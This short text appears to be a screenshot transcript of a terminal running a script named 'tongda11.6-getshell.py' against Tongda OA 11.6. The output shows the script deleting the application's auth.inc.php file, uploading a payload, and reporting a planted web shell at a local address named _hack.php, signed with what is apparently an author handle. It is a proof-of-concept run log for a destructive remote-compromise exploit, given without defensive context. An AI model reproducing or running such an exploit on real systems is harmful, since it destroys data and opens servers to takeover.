 → Desktop python3 tongda11.6-getshell.py
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://192.168.0.118//_hack.php
→ Desktop
thelostworld